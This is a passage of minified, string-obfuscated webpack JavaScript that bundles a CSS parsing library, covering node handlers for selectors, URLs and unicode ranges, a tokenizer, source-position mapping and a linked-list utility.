i=this[n(3019)]+t;i<this[n(3453)];i++){const a=this[n(1141)](i);if(a===s&&e&&0!==r)return c[n(1637)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(1408)](e&&0!==r?n(3464)+(r<6?n(350):"")+n(3269):n(r<6?1519:1371),i),++r>6&&this[n(1408)](n(353),i)}return this[n(1618)](),r}function l(t){const e=a2u;let n=0;for(;this[e(1400)](a);)++n>t&&this[e(1408)](e(2584)),this[e(1618)]()}function u(t){const e=a2u;this[e(1141)](this[e(3019)])!==t&&this[e(1408)](e(t===i?3873:3464)+e(3269))}function d(){const t=a2u;let e=0;switch(this[t(3937)]){case o.wN:if(e=c[t(1637)](this,1,!0),this[t(1400)](a)){l[t(1637)](this,6-e);break}if(this[t(3937)]===o.fg||this[t(3937)]===o.wN){u[t(1637)](this,s),c[t(1637)](this,1,!1);break}break;case o.fg:e=c[t(1637)](this,1,!0),e>0&&l[t(1637)](this,6-e);break;default:if(this[t(3766)](i),this[t(3937)]===o.Vy){e=c[t(1637)](this,0,!0),e>0&&l[t(1637)](this,6-e);break}if(this[t(1400)](a)){this[t(1618)](),l[t(1637)](this,5);break}this[t(1408)](t(2959))}}const h=r(994),f={value:String};function m(){const t=r,e=this[t(3019)];return this[t(578)]("u"),d[t(1637)](this),{type:t(994),loc:this[t(2945)](e,this[t(3019)]),value:this[t(1324)](e)}}function p(t){const e=r;this[e(3352)](t[e(1661)])}},7544:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(1132),c={value:String};function l(){const t=r,e=this[t(3019)];let n;switch(this[t(3937)]){case s.s0:n=o.D(this[t(1833)](s.s0));break;case s.zt:this[t(565)](this[t(3019)],this[t(3453)],t(2063))||this[t(1408)](t(281)),this[t(3157)](s.zt),this[t(2646)](),n=i.D(this[t(1833)](s.Qf)),this[t(2646)](),this[t(1479)]||this[t(3157)](s.no);break;default:this[t(1408)](t(2766))}return{type:t(1132),loc:this[t(2945)](e,this[t(3019)]),value:n}}function u(t){const e=r;this[e(3656)](s.s0,o.l(t[e(1661)]))}},8856:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1735),i={children:[[]]};function s(){const t=r,e=this[t(3019)],n=this[t(2124)](this[t(1186)][t(1735)]);return{type:t(1735),loc:this[t(2945)](e,this[t(3019)]),children:n}}function a(t){this[r(2414)](t)}},800:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1441)]({type:r(1002),loc:null,value:" "}),s=r(1002),a={value:String};function c(){return this[r(3157)](o.M$),i}function l(t){const e=r;this[e(3656)](o.M$,t[e(1661)])}},1751:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{AnPlusB:()=>o[r(1545)],Atrule:()=>i[r(1545)],AtrulePrelude:()=>s[r(1545)],AttributeSelector:()=>a[r(1545)],Block:()=>c[r(1545)],Brackets:()=>l[r(1545)],CDC:()=>u[r(1545)],CDO:()=>d[r(1545)],ClassSelector:()=>h[r(1545)],Combinator:()=>f[r(1545)],Comment:()=>m[r(1545)],Condition:()=>p[r(1545)],Declaration:()=>g[r(1545)],DeclarationList:()=>w[r(1545)],Dimension:()=>b[r(1545)],Feature:()=>y[r(1545)],FeatureFunction:()=>v[r(1545)],FeatureRange:()=>x[r(1545)],Function:()=>A[r(1545)],GeneralEnclosed:()=>k[r(1545)],Hash:()=>_[r(1545)],IdSelector:()=>E[r(1545)],Identifier:()=>M[r(1545)],Layer:()=>z[r(1545)],LayerList:()=>S[r(1545)],MediaQuery:()=>N[r(1545)],MediaQueryList:()=>U[r(1545)],NestingSelector:()=>T[r(1545)],Nth:()=>C[r(1545)],Number:()=>W[r(1545)],Operator:()=>L[r(1545)],Parentheses:()=>j[r(1545)],Percentage:()=>H[r(1545)],PseudoClassSelector:()=>R[r(1545)],PseudoElementSelector:()=>O[r(1545)],Ratio:()=>F[r(1545)],Raw:()=>I[r(1545)],Rule:()=>V[r(1545)],Scope:()=>q[r(1545)],Selector:()=>B[r(1545)],SelectorList:()=>P[r(1545)],String:()=>D[r(1545)],StyleSheet:()=>X[r(1545)],SupportsDeclaration:()=>Z[r(1545)],TypeSelector:()=>J[r(1545)],UnicodeRange:()=>Q[r(1545)],Url:()=>Y[r(1545)],Value:()=>G[r(1545)],WhiteSpace:()=>$[r(1545)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),M=n(8586),E=n(7905),z=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),W=n(1740),L=n(5509),j=n(7345),H=n(9509),R=n(1702),O=n(2150),F=n(3922),I=n(3091),V=n(8659),q=n(9689),B=n(2412),P=n(5028),D=n(7096),X=n(5853),Z=n(2105),J=n(9436),Q=n(3965),Y=n(7544),G=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>M,Identifier:()=>_,Layer:()=>E,LayerList:()=>z,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>H,PseudoElementSelector:()=>R,Ratio:()=>O,Raw:()=>F,Rule:()=>I,Scope:()=>V,Selector:()=>q,SelectorList:()=>B,String:()=>P,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>Z,UnicodeRange:()=>J,Url:()=>Q,Value:()=>Y,WhiteSpace:()=>G});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),M=n(7905),E=n(5204),z=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),H=n(1702),R=n(2150),O=n(3922),F=n(3091),I=n(8659),V=n(9689),q=n(2412),B=n(5028),P=n(7096),D=n(5853),X=n(2105),Z=n(9436),J=n(3965),Q=n(7544),Y=n(8856),G=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2u;return this[t(3111)](this[t(559)]())}},i={parse(){const t=a2u;return this[t(3111)](this[t(2555)]())}},s={parse(){const t=a2u;return this[t(3111)](this[t(1932)]())}},a={parse:r.T},c={parse(){const t=a2u;return this[t(3111)](this[t(1283)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2u,e=this[t(568)]();this[t(2646)]();t:for(;!this[t(1479)];){switch(this[t(3937)]){case r.Vy:e[t(2060)](this[t(1932)]());break;case r.Qf:e[t(2060)](this[t(3902)]());break;case r.A9:e[t(2060)](this[t(761)]());break;case r.no:break t;default:this[t(1408)](t(1776))}this[t(2646)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2u;switch(this[e(3937)]){case r.Vw:return this[e(3602)]();case r.A9:return this[e(761)]();case r.AJ:return this[e(780)](this[e(2124)],t[e(3341)]);case r.hk:return this[e(1807)](this[e(2124)],t[e(3341)]);case r.Qf:return this[e(3902)]();case r.fg:return this[e(891)]();case r.Ne:return this[e(3745)]();case r.wN:return this[e(303)]();case r.zt:return this[e(565)](this[e(3019)],this[e(3453)],e(2063))?this[e(1132)]():this[e(3437)](this[e(2124)],t[e(3341)]);case r.s0:return this[e(1132)]();case r.Vy:return this[e(3055)](this[e(3019)],l)&&this[e(3055)](this[e(3019)]+1,s)?this[e(994)]():this[e(1932)]();case r._i:{const t=this[e(1141)](this[e(3019)]);if(t===c||t===i||t===s||t===a)return this[e(761)]();t===o&&this[e(1408)](e(3511),this[e(3019)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2u;null!==e[n(3868)]&&n(1855)!==e[n(3868)][n(3749)]&&null!==t&&n(1855)!==t[n(3749)]&&e[n(2060)]({type:n(1855),loc:null,name:" "})},getNode:function(){const t=a2u;switch(this[t(3937)]){case r.hk:return this[t(3393)]();case r.Vw:return this[t(3869)]();case r.Qx:return this[t(624)](1)===r.Qx?this[t(3852)]():this[t(766)]();case r.Vy:return this[t(2123)]();case r.wN:case r.Ne:return this[t(3745)]();case r.fg:46===this[t(1141)](this[t(3019)])&&this[t(1408)](t(2816),this[t(3019)]+1);break;case r._i:switch(this[t(1141)](this[t(3019)])){case 43:case 62:case 126:case 47:return this[t(1855)]();case 46:return this[t(3213)]();case 42:case 124:return this[t(2123)]();case 35:return this[t(3869)]();case 38:return this[t(3693)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2u;return null!==t&&e(761)===t[e(3749)]&&("-"===t[e(1661)][t[e(1661)][e(3577)]-1]||"+"===t[e(1661)][t[e(1661)][e(3577)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2u;s(t)&&(t[n(1661)]=" "+t[n(1661)]),s(e[n(3868)])&&(e[n(3868)][n(1661)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2u,n=t[e(642)],r=n[e(3577)],s=n[e(3577)]>0?(0,i.vr)(n[e(1141)](0)):0,a=(0,o.N)(t[e(343)],r),c=(0,o.N)(t[e(603)],r);let l=t[e(3573)],u=t[e(2156)];for(let t=s;t<r;t++){const o=n[e(1141)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(1141)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(343)]=a,t[e(603)]=c,t[e(3758)]=!0}class a{constructor(t,e,n,r){const o=a2u;this[o(3967)](t,e,n,r),this[o(343)]=null,this[o(603)]=null}[r(3967)](t="",e=0,n=1,o=1){const i=r;this[i(642)]=t,this[i(1976)]=e,this[i(3573)]=n,this[i(2156)]=o,this[i(3758)]=!1}[r(2945)](t,e){const n=r;return this[n(3758)]||s(this),{source:e,offset:this[n(1976)]+t,line:this[n(343)][t],column:this[n(603)][t]}}[r(2930)](t,e,n){const o=r;return this[o(3758)]||s(this),{source:n,start:{offset:this[o(1976)]+t,line:this[o(343)][t],column:this[o(603)][t]},end:{offset:this[o(1976)]+e,line:this[o(343)][e],column:this[o(603)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2u(3967)](t,e)}[r(662)](){const t=r;this[t(1479)]=!1,this[t(1084)]=-1,this[t(3937)]=0,this[t(3019)]=this[t(1241)],this[t(3453)]=this[t(1241)]}[r(3967)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3577)],s=(0,o.N)(this[n(1891)],t[n(3577)]+1),c=(0,o.N)(this[n(404)],t[n(3577)]+1);let h=0,f=-1,m=0,p=t[n(3577)];this[n(1891)]=null,this[n(404)]=null,c[n(3119)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(642)]=t,this[n(1241)]=-1===f?0:f,this[n(2160)]=h,this[n(1891)]=s,this[n(404)]=c,this[n(662)](),this[n(1618)]()}[r(624)](t){const e=r;return(t+=this[e(1084)])<this[e(2160)]?this[e(1891)][t]>>l:a.LT}[r(1983)](t){const e=r;for(let n=this[e(1084)];n<this[e(2160)];n++){const r=this[e(1891)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2780)](t){const e=r;return(t+=this[e(1084)])<this[e(2160)]?this[e(1891)][t-1]&c:this[e(642)][e(3577)]}[r(521)](t){const e=r;for(let n=this[e(1084)];n<this[e(2160)];n++){const r=this[e(1891)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(1084)]}return a.LT}[r(1694)](t,e){const n=r;return(t+=this[n(1084)])<this[n(2160)]&&(0,i.s0)(this[n(642)],this[n(1891)][t-1]&c,this[n(1891)][t]&c,e)}[r(1524)](t){const e=r;return t===this[e(1084)]?this[e(3019)]:t>0?t<this[e(2160)]?this[e(1891)][t-1]&c:this[e(1891)][this[e(2160)]]&c:this[e(1241)]}[r(1324)](t){const e=r;return this[e(642)][e(1225)](t,this[e(3019)])}[r(3175)](t){const e=r;return this[e(404)][this[e(1084)]]<t}[r(1400)](t,e){const n=r;return e?this[n(624)](e)===a._i&&this[n(642)][n(1141)](this[n(2780)](e))===t:this[n(3937)]===a._i&&this[n(642)][n(1141)](this[n(3019)])===t}[r(3377)](t){const e=r;let n=this[e(1084)]+t;n<this[e(2160)]?(this[e(1084)]=n,this[e(3019)]=this[e(1891)][n-1]&c,n=this[e(1891)][n],this[e(3937)]=n>>l,this[e(3453)]=n&c):(this[e(1084)]=this[e(2160)],this[e(1618)]())}[r(1618)](){const t=r;let e=this[t(1084)]+1;e<this[t(2160)]?(this[t(1084)]=e,this[t(3019)]=this[t(3453)],e=this[t(1891)][e],this[t(3937)]=e>>l,this[t(3453)]=e&c):(this[t(1479)]=!0,this[t(1084)]=this[t(2160)],this[t(3937)]=a.LT,this[t(3019)]=this[t(3453)]=this[t(642)][t(3577)])}[r(2646)](){const t=r;for(;this[t(3937)]===a.M$||this[t(3937)]===a.Mw;)this[t(1618)]()}[r(2788)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2160)]&&(i=this[n(404)][o],!(i<t));o++)switch(s=o>0?this[n(1891)][o-1]&c:this[n(1241)],e(this[n(642)][n(1141)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(1891)][o]>>l)&&(o=i)}this[n(3377)](o-this[n(1084)])}[r(2365)](t){const e=r;for(let n=0,r=this[e(1241)];n<this[e(2160)];n++){const o=r,i=this[e(1891)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2702)](){const t=r,e=new Array(this[t(2160)]);return this[t(2365)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(642)][a(1225)](r,o),balance:this[a(404)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2u;return null===t||t[n(3577)]<e?new Uint32Array(Math[n(354)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(3577)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2u;function s(e){return e<u?t[a2u(1141)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2u,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(2895))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(3577)];f++){const e=t[n(1141)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(3577)]?void(f<t[n(3577)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2u;for(e||(e=s(f++)),d=r.Qf;f<t[n(3577)];f++){const a=t[n(1141)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(3577)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(3577)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1141)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3180)]("*/",f+2),f=-1===f?t[n(3577)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>o});const o=[r(2989),r(3491),r(2195),r(3609),r(2044),r(828),r(612),r(2527),r(2012),r(275),r(1584),r(3707),r(2016),r(3813),r(424),r(1971),r(2082),r(3330),r(1426),r(3596),r(3237),r(2277),r(3483),r(1831),r(1572),r(3016)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>M,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,M=22,E=23,z=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2u;return e<t[n(3577)]?t[n(1141)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2u(1141)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2u;if(n-e!==o[i(3577)])return!1;if(e<0||n>t[i(3577)])return!1;for(let s=e;s<n;s++){const n=o[i(1141)](s-e);let a=t[i(1141)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2u;for(;e>=0&&(0,r.i0)(t[n(1141)](e));e--);return e+1}function l(t,e){const n=a2u;for(;e<t[n(3577)]&&(0,r.i0)(t[n(1141)](e));e++);return e}function u(t,e){const n=a2u;for(;e<t[n(3577)]&&(0,r.yp)(t[n(1141)](e));e++);return e}function d(t,e){const n=a2u;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3958)](t[n(3577)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2u;for(;e<t[n(3577)];e++){const i=t[n(1141)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2u;let o=t[n(1141)](e);if(43!==o&&45!==o||(o=t[n(1141)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(1141)](e)),46===o&&(0,r.yp)(t[n(1141)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(1141)](e+1),45!==o&&43!==o||(i=1,o=t[n(1141)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2u;for(;e<t[n(3577)];e++){const i=t[n(1141)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2u;if(1===t[e(3577)]&&!(0,r.tB)(t[e(1141)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(2956)](n)}},426:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{B:()=>i});let o=null;class i{static[r(1058)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(845)]=null,this[t(2679)]=null,this[t(1402)]=null}[r(1058)](t){return i[r(1058)](t)}[r(2439)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(1402)],i[n(594)]=t,i[n(1618)]=e,i[n(1402)]=this[n(1402)]):i={prev:t,next:e,cursor:this[n(1402)]},this[n(1402)]=i,i}[r(2183)](){const t=r,{cursor:e}=this;this[t(1402)]=e[t(1402)],e[t(594)]=null,e[t(1618)]=null,e[t(1402)]=o,o=e}[r(1350)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(594)]===t&&(s[i(594)]=e),s[i(1618)]===n&&(s[i(1618)]=o),s=s[i(1402)]}*[Symbol[r(2992)]](){const t=r;for(let e=this[t(845)];null!==e;e=e[t(1618)])yield e[t(1856)]}get[r(3531)](){const t=r;let e=0;for(let n=this[t(845)];null!==n;n=n[t(1618)])e++;return e}get[r(3816)](){return null===this[r(845)]}get[r(3266)](){const t=r;return this[t(845)]&&this[t(845)][t(1856)]}get[r(3868)](){const t=r;return this[t(2679)]&&this[t(2679)][t(1856)]}[r(3113)](t){const e=r;let n=null;this[e(845)]=null;for(let r of t){const t=i[e(1058)](r);null!==n?n[e(1618)]=t:this[e(845)]=t,t[e(594)]=n,n=t}return this[e(2679)]=n,this}[r(1711)](){return[...this]}[r(2775)](){return[...this]}[r(2152)](t,e=this){const n=r,o=this[n(2439)](null,this[n(845)]);for(;null!==o[n(1618)];){const r=o[n(1618)];o[n(1618)]=r[n(1618)],t[n(1637)](e,r[n(1856)],r,this)}this[n(2183)]()}[r(2770)](t,e=this){const n=r,o=this[n(2439)](this[n(2679)],null);for(;null!==o[n(594)];){const r=o[n(594)];o[n(594)]=r[n(594)],t[n(1637)](e,r[n(1856)],r,this)}this[n(2183)]()}[r(3993)](t,e,n=this){const o=r;let i,s=this[o(2439)](null,this[o(845)]),a=e;for(;null!==s[o(1618)];)i=s[o(1618)],s[o(1618)]=i[o(1618)],a=t[o(1637)](n,a,i[o(1856)],i,this);return this[o(2183)](),a}[r(2150)](t,e,n=this){const o=r;let i,s=this[o(2439)](this[o(2679)],null),a=e;for(;null!==s[o(594)];)i=s[o(594)],s[o(594)]=i[o(594)],a=t[o(1637)](n,a,i[o(1856)],i,this);return this[o(2183)](),a}[r(3283)](t,e=this){const n=r;for(let r=this[n(845)];null!==r;r=r[n(1618)])if(t[n(1637)](e,r[n(1856)],r,this))return!0;return!1}[r(3805)](t,e=this){const n=r,o=new i;for(let r=this[n(845)];null!==r;r=r[n(1618)])o[n(2003)](t[n(1637)](e,r[n(1856)],r,this));return o}[r(1423)](t,e=this){const n=r,o=new i;for(let r=this[n(845)];null!==r;r=r[n(1618)])t[n(1637)](e,r[n(1856)],r,this)&&o[n(2003)](r[n(1856)]);return o}[r(334)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2439)](null,t);for(;null!==i[o(1618)];){const t=i[o(1618)];if(i[o(1618)]=t[o(1618)],e[o(1637)](n,t[o(1856)],t,this))break}this[o(2183)]()}[r(981)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2439)](t,null);for(;null!==i[o(594)];){const t=i[o(594)];if(i[o(594)]=t[o(594)],e[o(1637)](n,t[o(1856)],t,this))break}this[o(2183)]()}[r(511)](){const t=r;this[t(845)]=null,this[t(2679)]=null}[r(2950)](){const t=r,e=new i;for(let n of this)e[t(2003)](n);return e}[r(3832)](t){const e=r;return this[e(1350)](null,t,this[e(845)],t),null!==this[e(845)]?(this[e(845)][e(594)]=t,t[e(1618)]=this[e(845)]):this[e(2679)]=t,this[e(845)]=t,this}[r(3674)](t){const e=r;return this[e(3832)](i[e(1058)](t))}[r(2670)](t){return this[r(3892)](t)}[r(2003)](t){const e=r;return this[e(3892)](i[e(1058)](t))}[r(3892)](t,e=null){const n=r;if(null!==e)if(this[n(1350)](e[n(594)],t,e,t),null===e[n(594)]){if(this[n(845)]!==e)throw new Error(n(1255));this[n(845)]=t,e[n(594)]=t,t[n(1618)]=e,this[n(1350)](null,t)}else e[n(594)][n(1618)]=t,t[n(594)]=e[n(594)],e[n(594)]=t,t[n(1618)]=e;else 